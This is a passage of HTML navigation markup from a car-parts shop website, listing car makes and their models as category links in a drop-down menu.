                <a class="ets_mm_url" href="https://www.verin-discount.com/150191-alfa-156">Alfa 156</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150192-alfa-159">Alfa 159</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150193-alfa-164">Alfa 164</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150194-alfa-166">Alfa 166</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150186-alfa-33">Alfa 33</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150195-alfa-brera">Alfa Brera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150196-alfa-gt">Alfa GT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150197-alfa-gtv">Alfa GTV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150422-alfa-sud">Alfa SUD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301208-alfetta">Alfetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150669-giulietta">Giulietta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150670-mito">Mito</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150198-spider">Spider</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150523-chevrolet">Chevrolet</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150714-captiva">Captiva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150524-matiz">Matiz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150715-nubira">Nubira</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150716-orlando">Orlando</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301230-spark">Spark</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150044-chrysler">Chrysler</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150218-cherokee">Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150220-crossfire-coup">Crossfire coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150219-gd-cherokee">GD Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150221-pt-cruiser">PT Cruiser</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150222-voyager">Voyager</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150719-dacia">Dacia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150721-duster">Duster</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150720-sandero">Sandero</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150046-daewoo">Daewoo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150717-captiva">Captiva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150223-kalos">Kalos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150224-lanos">Lanos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150225-matiz">Matiz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150226-nubira">Nubira</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150718-orlando">Orlando</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150227-tacuma">Tacuma</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150047-dodge">Dodge</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150229-512-tr-testarossa">512 TR Testarossa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150722-avenger">Avenger</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150228-caliber">Caliber</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150428-ferarri">Ferarri</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150050-honda">Honda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150262-civic">Civic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150263-concerto">Concerto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150264-crv">CRV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150726-crz">CRZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150265-hrv">HRV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150266-jazz">Jazz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301247-logo">Logo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150267-stream">Stream</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150051-hyundai">Hyundai</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150268-accent">Accent</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150269-atos">Atos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150270-coup">Coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150271-elantra">Elantra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150727-genesis">Genesis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150272-getz">Getz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150728-i30">I30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301197-i40">I40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150729-ix20">IX20</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150730-ix35">IX35</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150273-lantra">Lantra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150274-matrix">Matrix</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150275-santa-fe">Santa fe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150276-satellite">Satellite</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301186-sonata">SONATA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150277-terracan">Terracan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150278-trajet">Trajet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150279-tucson">Tucson</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150280-xg">XG</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150453-innocenti">Innocenti</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150454-90-120">90-120</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150053-jaguar">Jaguar</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150282-x-type">X-Type</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150731-xf">XF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150281-xj">XJ</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="28" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150054-jeep">Jeep</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150285-commander">Commander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150284-gd-cherokee">GD Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150283-jeep-cherokee">Jeep Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150732-wrangler">Wrangler</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150055-kia">Kia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150286-carens">Carens</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150287-carnival">Carnival</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150288-cee-d">Cee&#039;d</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150289-cerato">Cerato</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301188-magentis">Magentis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150290-picanto">Picanto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150733-pro-ceed">Pro&#039;Ceed</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150291-rio">Rio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150292-sorento">Sorento</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150734-soul">Soul</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150526-sportage">Sportage</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150735-venga">Venga</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150056-lada">Lada</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301173-112">112</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150293-niva">Niva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150294-samara">Samara</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150057-lancia">Lancia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150450-a112">A112</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150295-beta">Beta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150296-dedra">Dedra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150297-delta">Delta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301189-flavia">Flavia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150298-kappa">Kappa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150299-lybra">Lybra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150300-musa">Musa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150301-phedra">Phedra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301194-prisma">Prisma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150302-thema">Thema</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150303-y10">Y10</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150304-y11">Y11</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150305-zeta">Zeta</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150058-land-rover">Land Rover</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150306-discovery">Discovery</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150736-freelander">Freelander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150307-range-rover">Range Rover</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150737-lexus">Lexus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150738-ct-200h">CT 200H</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150740-gs">GS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150739-is">IS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150741-rx">RX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150059-mazda">Mazda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150308-121">121</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150309-323">323</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150310-626">626</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150311-demio">Demio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150314-mazda-2">Mazda 2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150315-mazda-3">Mazda 3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150742-mazda-5">Mazda 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150316-mazda-6">Mazda 6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150312-mpv">MPV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150313-premacy">Premacy</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150062-mitsubishi">Mitsubishi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150327-carisma">Carisma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150326-colt">Colt</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150328-l200">L200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150329-outlander">Outlander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150747-space-star">Space Star</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150063-nissan">Nissan</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150147-100nx">100NX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150748-370z">370Z</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150148-almera">Almera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150749-juke">Juke</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150149-maxima">Maxima</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150150-micra">Micra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150151-murano">Murano</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150152-note">Note</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150750-pathfinder">Pathfinder</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150153-patrol">Patrol</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150751-pixo">Pixo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150154-primera">Primera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150155-qashqai">Qashqai</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150156-serena">Serena</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150157-sunny">Sunny</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150158-xtrail">Xtrail</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150066-porsche">Porsche</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150343-911-912-914">911 / 912 / 914</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150451-924">924</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150345-928">928</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150344-944">944</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150346-boxter">Boxter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150347-cayenne">Cayenne</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="29" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150068-rover">Rover</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150348-maestro">Maestro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150349-metro">Metro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150352-mg">MG</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150350-mini-cooper">Mini cooper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150351-montego">Montego</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150357-rover-100">Rover 100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150358-rover-200">Rover 200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150355-rover-25">Rover 25</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150359-rover-400">Rover 400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150354-rover-45">Rover 45</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150356-rover-75">Rover 75</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150353-rover-8">Rover 8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150360-rover-800">Rover 800</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150069-saab">Saab</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150361-93">9,3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150362-95">9,5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150363-900">900</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150364-9000">9000</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150071-skoda">Skoda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301206-citigo">Citigo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150365-fabia">Fabia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150366-favorit">Favorit</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150367-felicia">Felicia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150368-octavia">Octavia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150369-roomster">Roomster</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150370-superb">Superb</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150072-smart">Smart</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150372-for-four">For Four</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150371-for-two-city">For Two / City</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301187-roadster-et-roadster-coupe">Roadster et Roadster coupé</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150073-ssangyong">Ssangyong</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150373-rexton">Rexton</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150074-suzuki">Suzuki</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150374-alto">Alto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150375-ignis">Ignis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150424-jimny">Jimny</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150376-sa">SA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150377-samurai">Samurai</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150378-sj">SJ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150757-splash">Splash</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150379-swift">Swift</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150380-sx-4">SX-4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150381-vitara">Vitara</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150382-wagon-r">Wagon R</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150441-talbot">Talbot</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150442-1307">1307</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150443-1308">1308</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150444-1309">1309</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150445-1510">1510</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150446-horizon">Horizon</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150447-murena">Murena</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150448-rancho">Rancho</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150449-samba">Samba</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150076-toyota">Toyota</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150383-auris">Auris</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150384-avensis">Avensis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150385-aygo">Aygo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150386-carina">Carina</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150387-corolla">Corolla</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150388-hi-ace">HI - ACE</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150758-iq">IQ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150389-picnic">Picnic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150390-previa">Previa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150391-prius">Prius</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150392-starlet">Starlet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150393-yaris">Yaris</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150078-volvo">Volvo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150394-145">145</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150395-240">240</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150396-260">260</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150397-340-360">340 - 360</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150398-440-460">440 - 460</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150399-480">480</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150400-740">740</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150401-760">760</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150402-850">850</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150403-940-960">940 - 960</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150404-c30">C30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301184-c70">C70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150405-s40">S40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150406-s60">S60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150407-s70">S70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150408-s80">S80</a>
                            </li>
                    <li >
